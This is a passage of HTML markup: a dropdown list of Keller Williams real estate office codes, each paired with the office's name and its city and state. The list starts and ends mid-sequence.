							        									<option value="mc583">
										MC583 &mdash; KW® BLUEGRASS (Lexington, KY)									</option>
							        									<option value="mc584">
										MC584 &mdash; KW® REALTY (MEMPHIS, TN)									</option>
							        									<option value="mc586">
										MC586 &mdash; KW® PARK CITY (CITY, UT)									</option>
							        									<option value="mc587">
										MC587 &mdash; KW® PARTNERS SW (PINES, FL)									</option>
							        									<option value="mc591">
										MC591 &mdash; KW® MOUNTAIN PARTNERS (HENDERSONVILLE, NC)									</option>
							        									<option value="mc594">
										MC594 &mdash; KW® LITTLE ROCK (ROCK, AR)									</option>
							        									<option value="mc595">
										MC595 &mdash; KW® SOUTHLAND PARTNERS LLC (RAYMORE, MO)									</option>
							        									<option value="mc598">
										MC598 &mdash; KW® SIERRA NEVADA (SPARKS, NV)									</option>
							        									<option value="mc599">
										MC599 &mdash; KW® QUANTICO STAFFORD (STAFFORD, VA)									</option>
							        									<option value="mc60">
										MC60 &mdash; KW® REALTY PREFERRED (TULSA, OK)									</option>
							        									<option value="mc600">
										MC600 &mdash; KW® PREMIER REALTY LAKE MINNETONKA (MINNETONKA, MN)									</option>
							        									<option value="mc602">
										MC602 &mdash; KW® PORTLAND CENTRAL (PORTLAND, OR)									</option>
							        									<option value="mc603">
										MC603 &mdash; KW® LOUISVILLE (LOUISVILLE, KY)									</option>
							        									<option value="mc605">
										MC605 &mdash; KW® LAS VEGAS (VEGAS, NV)									</option>
							        									<option value="mc607">
										MC607 &mdash; KW® BEL AIR (AIR, MD)									</option>
							        									<option value="mc608">
										MC608 &mdash; KW® ROYAL OAK (OAK, MI)									</option>
							        									<option value="mc61">
										MC61 &mdash; KW REALTY (KERNERSVILLE, NC)									</option>
							        									<option value="mc610">
										MC610 &mdash; KW® CAMBRIDGE (CAMBRIDGE, MA)									</option>
							        									<option value="mc611">
										MC611 &mdash; KW® NY REALTY (PLAINS NY)									</option>
							        									<option value="mc612">
										MC612 &mdash; KW® STAMFORD (STAMFORD, CT)									</option>
							        									<option value="mc613">
										MC613 &mdash; KW® ADVISORS REALTY (CINCINNATI, OH)									</option>
							        									<option value="mc614">
										MC614 &mdash; KW® MERRIMACK VALLEY (WESTFORD, MA)									</option>
							        									<option value="mc615">
										MC615 &mdash; KW® ATLANTA - NEWNAN (NEWNAN, GA)									</option>
							        									<option value="mc616">
										MC616 &mdash; KW® TRUMBULL (TRUMBULL, CT)									</option>
							        									<option value="mc617">
										MC617 &mdash; KW® INDY METRO WEST (AVON IN)									</option>
							        									<option value="mc619">
										MC619 &mdash; KW® SOUTHERN NEVADA (HENDERSON, NV)									</option>
							        									<option value="mc620">
										MC620 &mdash; KW® (FLOWOOD, MS)									</option>
							        									<option value="mc620bc1">
										MC620BC1 &mdash; KW®  (LOUISVILLE, MS)									</option>
							        									<option value="mc620bc2">
										MC620BC2 &mdash; KW®  (VICKSBURG, MS)									</option>
							        									<option value="mc620bc3">
										MC620BC3 &mdash; KW®  (MADISON, MS)									</option>
							        									<option value="mc620bc4">
										MC620BC4 &mdash; KW®  (TUPELO, MS)									</option>
							        									<option value="mc621">
										MC621 &mdash; KW® FIRST CHOICE REALTY (GREEN, KY)									</option>
							        									<option value="mc622">
										MC622 &mdash; KW® REALTY SMART 1 (HAVEN, FL)									</option>
							        									<option value="mc624">
										MC624 &mdash; KW® BOSTON - METRO (BOSTON, MA)									</option>
							        									<option value="mc628">
										MC628 &mdash; KW SALT LAKE CITY KW REAL ESTATE (CITY, UT)									</option>
							        									<option value="mc63">
										MC63 &mdash; KW PLATINUM (HOUSTON, TX)									</option>
							        									<option value="mc630">
										MC630 &mdash; KW® ATLANTA MIDTOWN (ATLANTA, GA)									</option>
							        									<option value="mc631">
										MC631 &mdash; KW® YUBA SUTTER (CITY, CA)									</option>
							        									<option value="mc632">
										MC632 &mdash; KW® MIAMI BEACH (BEACH, FL)									</option>
							        									<option value="mc633">
										MC633 &mdash; KW® PREMIER REALTY (PEORIA, IL)									</option>
							        									<option value="mc634">
										MC634 &mdash; KW® RIO GRANDE VALLEY (MCALLEN, TX)									</option>
							        									<option value="mc635">
										MC635 &mdash; KW® WORLD MEDIA CENTER (BURBANK, CA)									</option>
							        									<option value="mc637">
										MC637 &mdash; KW® INDY METRO NORTHEAST (INDIANAPOLIS, IN)									</option>
							        									<option value="mc638">
										MC638 &mdash; KW® ELEVATE (STRONGSVILLE, OH)									</option>
							        									<option value="mc638bc1">
										MC638BC1 &mdash; KW® ELEVATE (MARBLEHEAD, OH)									</option>
							        									<option value="mc638bc2">
										MC638BC2 &mdash; KW® ELEVATE (MEDINA, OH)									</option>
							        									<option value="mc638bc3">
										MC638BC3 &mdash; KW® ELEVATE (BRECKSVILLE, OH)									</option>
							        									<option value="mc64">
										MC64 &mdash; KW® REALTY (Springfield, MO)									</option>
							        									<option value="mc640">
										MC640 &mdash; KW® ON THE WATER (BRADENTON, FL)									</option>
							        									<option value="mc641">
										MC641 &mdash; KW® JOPLIN (JOPLIN, MO)									</option>
							        									<option value="mc642">
										MC642 &mdash; KW® ALBUQUERQUE WESTSIDE (ALBUQUERQUE, NM)									</option>
							        									<option value="mc642bc">
										MC642BC &mdash; KW® ALBUQUERQUE WESTSIDE (Roswell, NM)									</option>
							        									<option value="mc644">
										MC644 &mdash; KW® PREFERRED (PARK, IL)									</option>
							        									<option value="mc645">
										MC645 &mdash; KW® SPARTANBURG (SPARTANBURG, SC)									</option>
							        									<option value="mc647">
										MC647 &mdash; KW® ADVANTAGE III (ORLANDO, FL)									</option>
							        									<option value="mc648">
										MC648 &mdash; KW® CITYWIDE (WESTLAKE, OH)									</option>
							        									<option value="mc649">
										MC649 &mdash; KW® MODESTO KW DRE #01906461 (MODESTO, CA)									</option>
							        									<option value="mc649bc">
										MC649BC &mdash; KW® MANTECA (MANTECA, CA)									</option>
							        									<option value="mc650">
										MC650 &mdash; KW® CAPITAL PROPERTIES (WASHINGTON, DC)									</option>
							        									<option value="mc651">
										MC651 &mdash; KW® SANTA ROSA (ROSA, CA)									</option>
							        									<option value="mc652">
										MC652 &mdash; KW® of CENTRAL PA (MECHANICSBURG, PA)									</option>
							        									<option value="mc653">
										MC653 &mdash; KW® CHERRY HILL (HILL, NJ)									</option>
							        									<option value="mc654">
										MC654 &mdash; KW® ADVANTAGE REALTY II (ORLANDO, FL)									</option>
							        									<option value="mc655">
										MC655 &mdash; KW® PREMIERE PROPERTIES (ELLYN, IL)									</option>
							        									<option value="mc656">
										MC656 &mdash; KW® MISSISSAUGA (ON L5N)									</option>
							        									<option value="mc657">
										MC657 &mdash; KW® SAINT LOUIS (Louis, MO)									</option>
							        									<option value="mc660">
										MC660 &mdash; KW® TREASURE COAST (CITY, FL)									</option>
							        									<option value="mc662">
										MC662 &mdash; KW® CARMEL VALLEY/DEL MAR (DIEGO, CA)									</option>
							        									<option value="mc667">
										MC667 &mdash; KW® INTEGRITY WI/MN (HUDSON, WI)									</option>
							        									<option value="mc669">
										MC669 &mdash; KW® SUCCESS REALTY (CITY, FL)									</option>
							        									<option value="mc671">
										MC671 &mdash; KW® ATLANTIC PARTNERS (BEACH, FL)									</option>
							        									<option value="mc673">
										MC673 &mdash; KW® REALTY PARTNERS (Mahopac, NY)									</option>
							        									<option value="mc673bc1">
										MC673BC1 &mdash; KW® REALTY PARTNERS (JUNCTION, NY)									</option>
							        									<option value="mc674">
										MC674 &mdash; KW® LAKE RIDGE (WOODBRIDGE, VA)									</option>
							        									<option value="mc676">
										MC676 &mdash; KW® REALTY CENTRE (COLUMBIA, MD)									</option>
							        									<option value="mc679">
										MC679 &mdash; KW® LA JOLLA (JOLLA, CA)									</option>
							        									<option value="mc68">
										MC68 &mdash; KW® EL PASO (PASO, TX)									</option>
							        									<option value="mc680">
										MC680 &mdash; KW® LA QUINTA (QUINTA, CA)									</option>
							        									<option value="mc681">
										MC681 &mdash; KW® CHESAPEAKE (CHESAPEAKE, VA)									</option>
							        									<option value="mc683">
										MC683 &mdash; KW® EUGENE SPRINGFIELD (EUGENE, OR)									</option>
							        									<option value="mc684">
										MC684 &mdash; KW® REALTY (COLUMBIA, SC)									</option>
							        									<option value="mc685">
										MC685 &mdash; KW® UNITED (HILL, NC)									</option>
							        									<option value="mc686">
										MC686 &mdash; KW® UNION COUNTY (TRAIL, NC)									</option>
							        									<option value="mc687">
										MC687 &mdash; KW CONNECTED (MILL, SC)									</option>
							        									<option value="mc688">
										MC688 &mdash; KW® NEW BERN (BERN, NC)									</option>
							        									<option value="mc68bc">
										MC68BC &mdash; KW® LAS CRUCES (CRUCES, NM)									</option>
							        									<option value="mc690">
										MC690 &mdash; KW® ALASKA GROUP (ANCHORAGE, AK)									</option>
							        									<option value="mc690bc">
										MC690BC &mdash; KW® REALTY ALASKA GROUP - FAIRBANKS (FAIRBANKS, AK)									</option>
							        									<option value="mc691">
										MC691 &mdash; KW® ALABAMA GULF COAST (DAPHNE, AL)									</option>
							        									<option value="mc691bc">
										MC691BC &mdash; KW® ALABAMA GULF COAST (Beach, AL)									</option>
							        									<option value="mc694">
										MC694 &mdash; KW® HUDSON VALLEY REALTY (CITY, NY)									</option>
							        									<option value="mc695">
										MC695 &mdash; KW® MARCO ISLAND (ISLAND, FL)									</option>
							        									<option value="mc697">
										MC697 &mdash; KW® CLASSIC REALTY MW (GROVE, MN)									</option>
							        									<option value="mc699">
										MC699 &mdash; KW® GREATER NASSAU (CITY, NY)									</option>
							        									<option value="mc70">
										MC70 &mdash; KW® REALTY (Boulder, CO)									</option>
							        									<option value="mc700">
										MC700 &mdash; KW® COASTAL (WARWICK, RI)									</option>
							        									<option value="mc700bc">
										MC700BC &mdash; KW® COASTAL (MIDDLETOWN, RI)									</option>
							        									<option value="mc701">
										MC701 &mdash; KW® INTEGRITY NW (OTSEGO, MN)									</option>
							        									<option value="mc703">
										MC703 &mdash; KW® SYRACUSE (SYRACUSE, NY)									</option>
							        									<option value="mc705">
										MC705 &mdash; KW® CORNERSTONE REALTY (MEAD, NJ)									</option>
							        									<option value="mc707">
										MC707 &mdash; KW® LEGACY CENTRAL (TIMONIUM, MD)									</option>
							        									<option value="mc708">
										MC708 &mdash; KW® CHAMPAIGN (CHAMPAIGN, IL)									</option>
							        									<option value="mc709">
										MC709 &mdash; KW® MEDIA (MEDIA, PA)									</option>
							        									<option value="mc711">
										MC711 &mdash; KW® REALTY PROFESSIONALS (LAUDERDALE, FL)									</option>
							        									<option value="mc712">
										MC712 &mdash; KW® VIRGINIA BEACH / HILLTOP (BEACH, VA)									</option>
							        									<option value="mc713">
										MC713 &mdash; KW® SIGNATURE PARTNERS (Wichita, KS)									</option>
							        									<option value="mc715">
										MC715 &mdash; KW® LEADING EDGE (LINCOLN, RI)									</option>
							        									<option value="mc716">
										MC716 &mdash; KW® COASTAL BEND (CHRISTI, TX)									</option>
							        									<option value="mc72">
										MC72 &mdash; KW® SOUTHLAKE (SOUTHLAKE, TX)									</option>
							        									<option value="mc720">
										MC720 &mdash; KW® GREATER BATON ROUGE (ZACHARY, LA)									</option>
							        									<option value="mc722">
										MC722 &mdash; KW® REALTY SERVICES (RATON, FL)									</option>
							        									<option value="mc724">
										MC724 &mdash; KW® LAKE NORMAN (CORNELIUS, NC)									</option>
							        									<option value="mc724bc">
										MC724BC &mdash; KW® ADVANTAGE (DENVER, NC,)									</option>
							        									<option value="mc726">
										MC726 &mdash; KW METRO CENTER (ARLINGTON, VA)									</option>
							        									<option value="mc727">
										MC727 &mdash; KW® JOHNSON COUNTY (BURLESON, TX)									</option>
							        									<option value="mc728">
										MC728 &mdash; KW® SCOTTSDALE - SONORAN LIVING (SCOTTSDALE, AZ)									</option>
							        									<option value="mc729">
										MC729 &mdash; KW® GREATER LAKES (BAXTER, MN)									</option>
							        									<option value="mc73">
										MC73 &mdash; KW RESERVE PALM BEACH (BEACH, FL)									</option>
							        									<option value="mc730">
										MC730 &mdash; KW® CHESTNUT HILL (NEWTON, MA)									</option>
							        									<option value="mc731">
										MC731 &mdash; KW® REALTY LAFAYETTE (LAFAYETTE, IN)									</option>
							        									<option value="mc734">
										MC734 &mdash; KW® DENHAM SPRINGS (SPRINGS, LA)									</option>
							        									<option value="mc735">
										MC735 &mdash; KW® SHOWCASE PROPERTIES (BRAINTREE, MA)									</option>
							        									<option value="mc736">
										MC736 &mdash; KW® SUNSET CORRIDOR (HILLSBORO, OR)									</option>
							        									<option value="mc737">
										MC737 &mdash; KW® NORTH CENTRAL (LEOMINSTER, MA)									</option>
							        									<option value="mc737bc1">
										MC737BC1 &mdash; KW® North Central - Westminster (Westminster, MA)									</option>
							        									<option value="mc737bc2">
										MC737BC2 &mdash; KW® North Central - Bolton (Bolton, MA)									</option>
							        									<option value="mc738">
										MC738 &mdash; KW® TAMPA CENTRAL (TAMPA, FL)									</option>
							        									<option value="mc739">
										MC739 &mdash; KW® SOUTH SHORE (BEACH, FL)									</option>
							        									<option value="mc741">
										MC741 &mdash; KW® CAPITAL (GABLES, FL)									</option>
							        									<option value="mc746">
										MC746 &mdash; KW® CENTRAL 75 (RICHARDSON, TX)									</option>
							        									<option value="mc748">
										MC748 &mdash; KW® REAL ESTATE (HORSHAM, PA)									</option>
							        									<option value="mc749">
										MC749 &mdash; KW® ACTION REALTY, LLC (ROCK, CO)									</option>
							        									<option value="mc750">
										MC750 &mdash; KW® GREENVILLE CENTRAL (GREENVILLE, SC)									</option>
							        									<option value="mc751">
										MC751 &mdash; KW® REALTY LANDMARK (FLUSHING, NY)									</option>
							        									<option value="mc753">
										MC753 &mdash; KW® SOUTH SOUND (LACEY, WA)									</option>
							        									<option value="mc754">
										MC754 &mdash; KW® CPRE LLC (BOTHELL, WA)									</option>
							        									<option value="mc757">
										MC757 &mdash; KW® CHATTANOOGA - DOWNTOWN (CHATTANOOGA, TN)									</option>
							        									<option value="mc757bc">
										MC757BC &mdash; KW® GREATER DALTON (DALTON, GA)									</option>
							        									<option value="mc757bc2">
										MC757BC2 &mdash; KW® RIDGE TO RIVER (DAYTON, TN)									</option>
							        									<option value="mc757bc3">
										MC757BC3 &mdash; KW® SUMMIT (MOUNTAIN, TN)									</option>
							        									<option value="mc758">
										MC758 &mdash; KW® MEMPHIS EAST (MEMPHIS, TN)									</option>
							        									<option value="mc759">
										MC759 &mdash; KW® WESTFIELD (OREM, UT)									</option>
							        									<option value="mc76">
										MC76 &mdash; KW® REALTY (Phoenix, AZ)									</option>
							        									<option value="mc762">
										MC762 &mdash; KW PLATFORM (LATHAM, NY)									</option>
							        									<option value="mc764">
										MC764 &mdash; KW® BRAZOS VALLEY (STATION, TX)									</option>
							        									<option value="mc764bc">
										MC764BC &mdash; KW® BRENHAM (BRENHAM, TX)									</option>
							        									<option value="mc765">
										MC765 &mdash; KW® COLORADO WEST REALTY LLC (JUNCTION, CO)									</option>
							        									<option value="mc766">
										MC766 &mdash; KW® CONIFER (CONIFER, CO)									</option>
							        									<option value="mc767">
										MC767 &mdash; KW® SOUTH VALLEY (JORDAN, UT)									</option>
							        									<option value="mc768">
										MC768 &mdash; KW® NORTH COUNTRY (CELINA, TX)									</option>
							        									<option value="mc769">
										MC769 &mdash; KW® REALTY GROUP (SCARSDALE, NY)									</option>
							        									<option value="mc77">
										MC77 &mdash; KW® PROFESSIONALS (SPRING, TX)									</option>
							        									<option value="mc770">
										MC770 &mdash; KW Cleveland (CLEVELAND, TN)									</option>
							        									<option value="mc771">
										MC771 &mdash; KW® EASTSIDE INC (KIRKLAND, WA)									</option>
							        									<option value="mc772">
										MC772 &mdash; KW® EMPOWER (PHILADELPHIA, PA)									</option>
							        									<option value="mc773">
										MC773 &mdash; KW® NW LOUISIANA (SHREVEPORT, LA)									</option>
							        									<option value="mc775">
										MC775 &mdash; KW® PHILADELPHIA (PHILADELPHIA, PA)									</option>
							        									<option value="mc776">
										MC776 &mdash; KW® BIG BEAR/LAKE ARROWHEAD (LAKE, CA)									</option>
							        									<option value="mc777">
										MC777 &mdash; KW® TORONTO (ON M4L)									</option>
							        									<option value="mc778">
										MC778 &mdash; KW® ADVANTAGE REALTY (COLLEGE, PA,)									</option>
							        									<option value="mc779">
										MC779 &mdash; KW® GREATER CLEVELAND NORTHEAST (MENTOR, OH)									</option>
							        									<option value="mc780">
										MC780 &mdash; KW® REALTY BOSTON NORTHWEST (CONCORD, MA)									</option>
							        									<option value="mc780bc1">
										MC780BC1 &mdash; KW® BOSTON NORTHWEST (LEXINGTON, MA)									</option>
							        									<option value="mc781">
										MC781 &mdash; KW METRO CENTER OLD TOWN (ALEXANDRIA, VA)									</option>
							        									<option value="mc782">
										MC782 &mdash; KW® MADISON (MADISON, AL)									</option>
							        									<option value="mc783">
										MC783 &mdash; KW® LOUISVILLE EAST (LOUISVILLE, KY)									</option>
							        									<option value="mc785">
										MC785 &mdash; KW® REALTY BETHANY (BEACH, DE)									</option>
							        									<option value="mc785bc1">
										MC785BC1 &mdash; KW® REALTY- LEWES (LEWES, DE)									</option>
							        									<option value="mc786">
										MC786 &mdash; KW® PARISHWIDE PARTNERS (MONROE, LA)									</option>
							        									<option value="mc787">
										MC787 &mdash; KW® MAPLEWOOD-MID TOWN DIRECT (MAPLEWOOD, NJ)									</option>
							        									<option value="mc788">
										MC788 &mdash; KW® ARIZONA LIVING REALTY (CITY, AZ)									</option>
							        									<option value="mc788bc1">
										MC788BC1 &mdash; KW® ARIZONA LIVING REALTY (KINGMAN, AZ)									</option>
							        									<option value="mc788bc2">
										MC788BC2 &mdash; KW® ARIZONA LIVING REALTY (CITY, AZ)									</option>
							        									<option value="mc789">
										MC789 &mdash; KW® OMAHA (OMAHA, NE)									</option>
							        									<option value="mc79">
										MC79 &mdash; KW® ELITE PARTNERS (HILL, FL)									</option>
							        									<option value="mc790">
										MC790 &mdash; KW® REALTY GROUP (ANNISTON, AL)									</option>
							        									<option value="mc791">
										MC791 &mdash; 678.425.1988 (BRASELTON, GA)									</option>
							        									<option value="mc792">
										MC792 &mdash; KW® AUBURN, AL (AUBURN, AL)									</option>
							        									<option value="mc793">
										MC793 &mdash; KW® LEGACY GROUP REALTY (CANTON, OH)									</option>
							        									<option value="mc794">
										MC794 &mdash; KW® ATLANTIC SHORE (NORTHFIELD, NJ)									</option>
							        									<option value="mc796">
										MC796 &mdash; KW® METROPOLITAN (BALTIMORE, MD)									</option>
							        									<option value="mc797">
										MC797 &mdash; KW® TRI-COUNTY PROPERTIES (MEDINA, OH)									</option>
							        									<option value="mc798">
										MC798 &mdash; KW® REALTY (MEDFORD, NJ)									</option>
							        									<option value="mc798bc">
										MC798BC &mdash; KW® REALTY (MARLTON, NJ)									</option>
							        									<option value="mc8">
										MC8 &mdash; KW® AUSTIN NORTHWEST (AUSTIN, TX)									</option>
							        									<option value="mc80">
										MC80 &mdash; KW® METROPOLITAN (HOUSTON, TX)									</option>
							        									<option value="mc801">
										MC801 &mdash; KW® BOSTON SOUTHWEST (WESTWOOD, MA)									</option>
							        									<option value="mc801bc">
										MC801BC &mdash; KW® BOSTON SOUTHWEST (NEEDHAM, MA)									</option>
							        									<option value="mc802">
										MC802 &mdash; KW® VISALIA (VISALIA, CA)									</option>
							        									<option value="mc803">
										MC803 &mdash; KW® M?LEAN GREAT FALLS (MCLEAN, VA)									</option>
							        									<option value="mc805">
										MC805 &mdash; KW® TOWN CENTER (BEACH, VA)									</option>
							        									<option value="mc806">
										MC806 &mdash; KW® ARCADIA (ARCADIA, CA)									</option>
							        									<option value="mc807">
										MC807 &mdash; KW® SUBURBAN REALTY (LIVINGSTON, NJ)									</option>
							        									<option value="mc808">
										MC808 &mdash; KW® REALTY CHICO DRE# 01842969 (CHICO, CA)									</option>
							        									<option value="mc809">
										MC809 &mdash; KW® GREATER SEATTLE (SEATTLE, WA)									</option>
							        									<option value="mc810">
										MC810 &mdash; KW® KEYSTONE (YORK, PA)									</option>
							        									<option value="mc812">
										MC812 &mdash; KW® ROCKFORD (PARK, IL)									</option>
							        									<option value="mc813">
										MC813 &mdash; KW® BARTLESVILLE (BARTLESVILLE, OK)									</option>
							        									<option value="mc813bc1">
										MC813BC1 &mdash; KW® REALTY GRAND LAKE (GROVE, OK)									</option>
							        									<option value="mc813bc2">
										MC813BC2 &mdash; KW® REALTY SELECT (CITY, OKLAHOMA,)									</option>
							        									<option value="mc813bc3">
										MC813BC3 &mdash; KW® REALTY GRAND LAKE (AFTON, OK)									</option>
							        									<option value="mc813bc4">
										MC813BC4 &mdash; KW® PARTNERS MIAMI (Miami, OK,)									</option>
							        									<option value="mc813bc5">
										MC813BC5 &mdash; Keller Williams Realty Partners (ADAIR, OK,)									</option>
							        									<option value="mc814">
										MC814 &mdash; KW® REALTY (KNOXVILLE, TN)									</option>
							        									<option value="mc815">
										MC815 &mdash; KW® LEGACY PARTNERS (HARTFORD, CT)									</option>
							        									<option value="mc815bc1">
										MC815BC1 &mdash; KW® LEGACY PARTNERS (FARMINGTON, CT)									</option>
							        									<option value="mc815bc2">
										MC815BC2 &mdash; KW® LEGACY PARTNERS (Simsbury, CT)									</option>
							        									<option value="mc815bc3">
										MC815BC3 &mdash; KW® LEGACY PARTNERS (WALLINGFORD, CT)									</option>
							        									<option value="mc815bc4">
										MC815BC4 &mdash; KW® LEGACY PARTNERS (MANSFIELD, CT)									</option>
							        									<option value="mc815bc5">
										MC815BC5 &mdash; KW® LEGACY PARTNERS (GLASTONBURY, CT)									</option>
							        									<option value="mc815bc6">
										MC815BC6 &mdash; KW® LEGACY PARTNERS (WETHERSFIELD, CT)									</option>
							        									<option value="mc815bc7">
										MC815BC7 &mdash; KW® LEGACY PARTNERS (Saybrook, CT)									</option>
							        									<option value="mc816">
										MC816 &mdash; KW® ELITE 757 (CHESAPEAKE, VA)									</option>
							        									<option value="mc816bc">
										MC816BC &mdash; KW® COMMONWEALTH (Waynesboro, VA)									</option>
							        									<option value="mc819">
										MC819 &mdash; KW® REALTY WEST (PRAIRIE MO,)									</option>
							        									<option value="mc82">
										MC82 &mdash; KW® PREMIER (KATY, TX)									</option>
							        									<option value="mc820">
										MC820 &mdash; KW® GREATER ROCHESTER (ROCHESTER, NY)									</option>
							        									<option value="mc821">
										MC821 &mdash; KW® CEDAR PARK / LEANDER (PARK, TX)									</option>
							        									<option value="mc824">
										MC824 &mdash; KW® METRO SOUTH (ALABASTER, AL)									</option>
							        									<option value="mc825">
										MC825 &mdash; KW® TOWNE SQUARE REALTY (RIDGE, NJ)									</option>
							        									<option value="mc826">
										MC826 &mdash; KW® CAPE COD & COLONIAL PARTNERS (CENTERVILLE, MA)									</option>
							        									<option value="mc826bc">
										MC826BC &mdash; KW® COLONIAL PARTNERS (PLYMOUTH, MA)									</option>
							        									<option value="mc827">
										MC827 &mdash; KW® Realty (HARRISBURG, PA)									</option>
							        									<option value="mc828">
										MC828 &mdash; KW® PINEHURST (PINES, NC)									</option>
							        									<option value="mc83">
										MC83 &mdash; KW® REALTY ADVANTAGE (TULSA, OK)									</option>
							        									<option value="mc830">
										MC830 &mdash; KW® REALTY SUCCESS,  LLC (LITTLETON, CO)									</option>
							        									<option value="mc831">
										MC831 &mdash; KW® RIVERSIDE CENTRAL (RIVERSIDE, CA)									</option>
							        									<option value="mc832">
										MC832 &mdash; KW® BURLINGTON (BURLINGTON, NC)									</option>
							        									<option value="mc833">
										MC833 &mdash; KW® ELITE REALTY, BROKERAGE (BC V3B)									</option>
							        									<option value="mc834">
										MC834 &mdash; KW® FRESNO (FRESNO, CA)									</option>
							        									<option value="mc835">
										MC835 &mdash; KW® WEST VENTURA COUNTY ( 93001)									</option>
							        									<option value="mc835bc1">
										MC835BC1 &mdash; KW® WEST VENTURA COUNTY (CAMARILLO, CA)									</option>
							        									<option value="mc835bc2">
										MC835BC2 &mdash; KW® WEST VENTURA COUNTY (OJAI, CA)									</option>
							        									<option value="mc835bc3">
										MC835BC3 &mdash; KW® WEST VENTURA COUNTY (OXNARD, CA)									</option>
							        									<option value="mc835bc4">
										MC835BC4 &mdash; KW® WEST VENTURA COUNTY (OXNARD, CA)									</option>
							        									<option value="mc836">
										MC836 &mdash; KW® MONTGOMERY (MONTGOMERY, AL)									</option>
							        									<option value="mc838">
										MC838 &mdash; KW® ENERGY REAL ESTATE, BROKERAGE (ON L1J)									</option>
							        									<option value="mc839">
										MC839 &mdash; KW® LIVING (SOLON, OH)									</option>
							        									<option value="mc84">
										MC84 &mdash; KW® REALTY PREMIER (OWASSO, OK)									</option>
							        									<option value="mc840">
										MC840 &mdash; KW® NW MONTANA (KALISPELL, MT)									</option>
							        									<option value="mc842">
										MC842 &mdash; KW® WESTERN UPSTATE (ANDERSON, SC)									</option>
							        									<option value="mc842bc1">
										MC842BC1 &mdash; KW® CLEMSON (CLEMSON, SC)									</option>
							        									<option value="mc842bc10">
										MC842BC10 &mdash; KW® THE DOWNING GROUP (COLUMBIA, SC)									</option>
							        									<option value="mc842bc11">
										MC842BC11 &mdash; KW® OCONEE (WESTMINSTER, SC)									</option>
							        									<option value="mc842bc2">
										MC842BC2 &mdash; KW® GREENWOOD (GREENWOOD, SC)									</option>
							        									<option value="mc842bc3">
										MC842BC3 &mdash; KW® LAKE REGION (SENECA, SC)									</option>
							        									<option value="mc842bc4">
										MC842BC4 &mdash; KW® UPSTATE LEGACY (PIEDMONT, SC)									</option>
							        									<option value="mc842bc5">
										MC842BC5 &mdash; KW® LUXURY LAKE LIVING (SUNSET, SC)									</option>
							        									<option value="mc842bc6">
										MC842BC6 &mdash; KW® PICKENS (PICKENS, SC)									</option>
							        									<option value="mc842bc7">
										MC842BC7 &mdash; KW® POWDERSVILLE (PIEDMONT, SC)									</option>
							        									<option value="mc842bc8">
										MC842BC8 &mdash; KW® SENECA (SENECA, SC)									</option>
							        									<option value="mc842bc9">
										MC842BC9 &mdash; KW® REALTY (WALHALLA, SC)									</option>
							        									<option value="mc843">
										MC843 &mdash; KW® REALTY WEST CHESTER (MIDDLETOWN, OH)									</option>
							        									<option value="mc844">
										MC844 &mdash; KW® REALTY OF SOUTHEAST TEXAS (BEAUMONT, TX)									</option>
							        									<option value="mc845">
										MC845 &mdash; KW® REALTY SOUTHERN TIER &amp; FINGER LAKES (ELMIRA, NY)									</option>
							        									<option value="mc846">
										MC846 &mdash; KW® REALTY FIRST CHOICE (PRAIRIEVILLE, LA)									</option>
							        									<option value="mc847">
										MC847 &mdash; KW® ALEXANDRIA/PINEVILLE (ALEXANDRIA, LA)									</option>
							        									<option value="mc848">
										MC848 &mdash; KW® REALTY CENTRES, BROKERAGE (ON L3Y)									</option>
							        									<option value="mc849">
										MC849 &mdash; KW® CHERVENIC REALTY (STOW, OH)									</option>
							        									<option value="mc85">
										MC85 &mdash; KW® LAKE CITIES (GARLAND, TX)									</option>
							        									<option value="mc850">
										MC850 &mdash; KW® CALABASAS (CALABASAS, CA)									</option>
							        									<option value="mc851">
										MC851 &mdash; KW NORTHERN MICHIGAN (CITY, MI)									</option>
							        									<option value="mc852">
										MC852 &mdash; KW® BLOOMINGTON (BLOOMINGTON, IL)									</option>
							        									<option value="mc853">
										MC853 &mdash; KW® FAIRFAX (FAIRFAX, VA)									</option>
							        									<option value="mc854">
										MC854 &mdash; KW® METRO NORTH (GARDENDALE, AL)									</option>
							        									<option value="mc855">
										MC855 &mdash; KW® JOHNSON CITY (CITY, TN)									</option>
							        									<option value="mc855bc">
										MC855BC &mdash; KW® BRISTOL (BRISTOL, TN)									</option>
							        									<option value="mc855bc1">
										MC855BC1 &mdash; KW® KINGSPORT (KINGSPORT, TN)									</option>
							        									<option value="mc857">
										MC857 &mdash; KW® CHULA VISTA (VISTA, CA)									</option>
							        									<option value="mc858">
										MC858 &mdash; KW® REALTY CONSULTANTS (JEFFERSONVILLE, IN)									</option>
							        									<option value="mc859">
										MC859 &mdash; KW® LOWER RIO GRANDE VALLEY (HARLINGEN, TX)									</option>
							        									<option value="mc86">
										MC86 &mdash; KW® MCKINNEY NORTH COLLIN COUNTY (MCKINNEY, TX)									</option>
							        									<option value="mc860">
										MC860 &mdash; KW® SOUTH BURLINGTON (BURLINGTON, VT)									</option>
							        									<option value="mc861">
										MC861 &mdash; KW® SOUTHERN ARIZONA (TUCSON, AZ)									</option>
							        									<option value="mc862">
										MC862 &mdash; KW® GREATER ROCHESTER WEST (ROCHESTER, NY)									</option>
							        									<option value="mc863">
										MC863 &mdash; KW® SANTA BARBARA (BARBARA, CA)									</option>
							        									<option value="mc864">
										MC864 &mdash; KW® Premier Realty (HAGERSTOWN, MD)									</option>
							        									<option value="mc864bc">
										MC864BC3 &mdash; KW® Premier Realty (GREENCASTLE, PA)									</option>
							        									<option value="mc864bc1">
										MC864BC1 &mdash; KW® PREMIER REALTY (Cumberland, MD)									</option>
							        									<option value="mc864bc2">
										MC864BC2 &mdash; KW® PREMIER REALTY (MARTINSBURG, WV)									</option>
							        									<option value="mc866">
										MC866 &mdash; KW® REALTY SERVICES (FLORENCE, KY)									</option>
							        									<option value="mc867">
										MC867 &mdash; KW® REALTY SOUTHWEST LAS VEGAS (VEGAS, NV)									</option>
							        									<option value="mc868">
										MC868 &mdash; KW® ELITE (PLAINVILLE, MA)									</option>
							        									<option value="mc869">
										MC869 &mdash; KW® NEWPORT ESTATES (MAR, CA)									</option>
							        									<option value="mc87">
										MC87 &mdash; KW® DENTON (DENTON, TX)									</option>
							        									<option value="mc871">
										MC871 &mdash; KW PEACE RIVER PARTNERS (and Port)									</option>
							        									<option value="mc871bc">
										MC871BC &mdash; KW OF HIGHLANDS COUNTY (Sebring, FL)									</option>
							        									<option value="mc872">
										MC872 &mdash; KW® REALTY RIVER CITIES (COLUMBUS, GA)									</option>
							        									<option value="mc872bc">
										MC872BC &mdash; KW® REALTY RIVER CITIES (CITY, AL)									</option>
							        									<option value="mc873">
